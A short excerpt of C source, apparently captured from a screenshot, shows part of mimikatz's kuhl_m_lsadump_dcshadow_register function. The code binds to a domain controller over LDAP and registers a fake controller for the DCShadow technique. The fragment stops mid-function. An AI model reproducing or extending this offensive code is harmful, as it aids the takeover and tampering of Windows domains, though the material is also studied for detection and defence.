 kuhl_m_lsadump_dc.c
mimikatz (Global Scope)
1981 NTSTATUS kuhl_m_lsadump_dcshadow_register(PDCSHADOW_DOMAIN_INFO dif)
1982 {
1983 NTSTATUS status = STATUS_UNSUCCESSFUL;
1984 PLDAP ld;
1985 DWORD dwErr;
1986
1987 if(!dif->mimiDc.isInstanceId)
1988 {
1989 if(ld = ldap_init((PWSTR) dif->szDCFQDN, 389))
1990 {
1991 if(!(dwErr = ldap_connect(ld, NULL)))
1992 {
1993 if(!(dwErr = ldap_bind_s(ld, NULL, NULL, LDAP_AUTH_NEGOTIATE)))
1994 {
1995 if(kuhl_m_lsadump_dcshadow_register_ldap(dif, ld))
1996 {
1997 if(NT_SUCCESS(kuhl_m_lsadump_dcshadow_register_NTDSA(dif)))
1998 {
1999 if(kuhl_m_lsadump_dcshadow_objectGUID_invocationGUID(ld, dif, dif->szFakeFQDN, &dif->mimiDc))
2000 status = STATUS_SUCCESS;